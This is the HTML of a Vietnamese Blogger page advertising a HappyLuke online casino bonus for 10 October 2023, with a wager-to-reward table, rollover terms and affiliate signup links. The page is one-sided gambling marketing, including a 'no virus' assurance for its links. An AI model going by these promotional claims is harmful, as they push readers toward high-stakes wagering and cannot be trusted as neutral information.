<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html"
  },
  "headline": "10.10 VẬN MAY NHÂN ĐÔI","description": "10.10 ngày đẹp tháng đẹp, rước lộc vào nhà, HAPPYLUKE mang đến cho bạn khuyến mãi đặc biệt áp dụng duy nhất trong ngày 10.10. Phần thưởng t...","datePublished": "2023-10-02T08:42:00-07:00",
  "dateModified": "2023-10-02T08:42:34-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/w1200-h630-p-k-no-nu/mobile_image_vi65129661e084f4864.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "ca nhân"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>Khuyến mại</a><em class='delimiter'></em><span class='current'>10.10 VẬN MAY NHÂN ĐÔI</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Khuyến mại",
                    "@id": "https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "10.10 VẬN MAY NHÂN ĐÔI",
                    "@id": "https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
10.10 VẬN MAY NHÂN ĐÔI
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2023-10-02T08:42:00-07:00'>8:42:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<div><br /></div><div><br /></div><div><br /></div><div><b><span style="color: red;"><br /></span></b></div><b><span style="color: red;"> 10.10 ngày đẹp tháng đẹp, rước lộc vào nhà, HAPPYLUKE mang đến cho bạn khuyến mãi đặc biệt áp dụng duy nhất trong ngày 10.10. Phần thưởng trị giá 700$ tiền mặt hoặc Samsung Galaxy Z Flip5 đang chờ bạn.</span></b><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s1000/mobile_image_vi65129661e084f4864.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s16000/mobile_image_vi65129661e084f4864.jpg" /></a><span><a name="more"></a></span></div><div><div><b>KHUYẾN MẠI</b><br /><div><br /><table border="2" cellspacing="1" style="-webkit-font-smoothing: antialiased; background-color: rgba(0, 0, 0, 0.1); border-collapse: collapse; border-color: white; border-spacing: 0px; border-style: double; color: white; font-family: Oswald, Arial; font-size: 15px; margin: 0px auto; padding: 0px; width: 560px;"><tbody style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 274.719px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><strong style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">DOANH THU CƯỢC YÊU CẦU</span></strong></span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 283.281px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><strong style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">TIỀN THƯỞNG&nbsp;</span></strong></span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 274.719px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;= 1010 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 283.281px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">10 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 274.719px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;= 2020 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 283.281px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">20 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 274.719px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;= 5050 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 283.281px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">50 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 274.719px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;= 8080 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 283.281px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">80 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 274.719px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;=10100 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 283.281px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">100 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 274.719px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;=30300 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 283.281px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">300 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 274.719px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">101023 USD trở lên</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 283.281px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">Samsung Galaxy Z Flip 5 hoặc 700 USD tiền mặt</span></p></td></tr></tbody></table><br /><b>ĐIỀU KHOẢN VÀ ĐIỀU KIỆN:</b><br /><br />1. Đối tượng: Dành riêng cho thành viên VIP.<br /><br />2. Hình Thức: Thành Viên VIP đạt tổng doanh thu cược tối thiểu 1010 USD bao gồm tại Slot và Live Casino trong thời gian diễn ra khuyến mãi sẽ nhận được tiền thưởng theo quy định. <br /><br />3. Thời gian khuyến mãi: 00:00 &#8211; 23:59 10/10/2023 (GMT+7)<br /><br />4. Thời gian cập nhật khuyến mãi: 11/10/2023<br /><br />5. Yêu cầu tiền thưởng: <br /><br />. Bonus: trải qua 20 vòng cược trước khi tiến hành rút tiền<br /><br />. Tiền mặt: trải qua 1 vòng cược trước khi tiến hành rút tiền<br /><br />. Vật phẩm: nhận hàng trong vòng 4-6 tuần kể tuần kể từ khi khuyến mãi kết thúc.<br /><br />6. Tiền thưởng có giá trị trong vòng 1 tuần kể từ ngày cập nhật.<br /><br />7. Tất cả các cược hòa, cược hủy, cược 2 bên sẽ không được bao gồm trong tính toán cho bất kỳ yêu cầu cược hoặc chuyển nhượng nào.<br /><br />8. Tiền thưởng được sử dụng cho tất cả các sản phẩm tại website.<br /><br />9. Khuyến mãi trang web chỉ áp dụng cho những người chơi hợp lệ có 1 tài khoản duy nhất tại website. Người chơi vi phạm gửi tiền gian lận, nhiều liên kết, cược gian lận và trục lợi khuyến mãi và bị giữ chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ khuyến mãi nào. Do đó, tiền thưởng có được từ các tài khoản trùng lặp sẽ bị mất.<br /><br />10. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ khuyến mãi nào theo quyết định riêng của mình và bảo lưu quyền đưa ra quyết định cuối cùng.<br /><br />11. Các Điều Khoản và Điều Kiện Chung của HappyLuke được áp dụng.</div><div><br /></div><div><span style="box-sizing: border-box;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box;">+ Đăng ký chơi ngay &gt;&gt; <a href="https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/">tại đây</a>: ( Tải link load nhanh ko bị dính virut )<br />+ Link chơi:<span style="color: #d0410b; font-family: arial;"><span style="background-color: white; font-size: 14px;">&nbsp;&nbsp;</span></span></span></span></span><a href="https://record.income88.com/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk/1/" rel="noopener" style="background-color: white; box-sizing: border-box; color: #5e41f5; font-family: &quot;open sans&quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;" target="_blank"><button style="background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;"><strong style="box-sizing: border-box;">Link 1</strong></button></a><b style="background-color: white; box-sizing: border-box; color: #d0410b; font-family: &quot;open sans&quot;, Arial, Helvetica, sans-serif; font-size: 14px;">&nbsp;&nbsp;<a href="https://record.income88.com/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk/1/" rel="noopener" style="box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;" target="_blank"><button style="background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;"><strong style="box-sizing: border-box;">Link 2</strong></button></a><b style="box-sizing: border-box;">&nbsp;<b style="box-sizing: border-box;">&nbsp;</b></b></b></div></div></div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' rel='tag'>Khuyến mại</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke' rel='tag'>Khuyến mại Happyluke</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html&text=10.10 VẬN MAY NHÂN ĐÔI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s16000/mobile_image_vi65129661e084f4864.jpg&description=10.10 VẬN MAY NHÂN ĐÔI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=10.10 VẬN MAY NHÂN ĐÔI | https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=10.10 VẬN MAY NHÂN ĐÔI&body=https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2023/10/hoan-tra-hap-dan-moi-tuan.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='ca nhân' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='ca nhân' href='' target='_blank'>
ca nhân</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Khuyến mại'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html";
                }
                var disqus_blogger_homepage_url = "https://www.gamecasinobet.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.gamecasinobet.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Đăng nhận xét</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Nhận xét</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/6447350302842485680?po=476070828289620175&hl=vi&saa=85391&origin=https://www.gamecasinobet.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
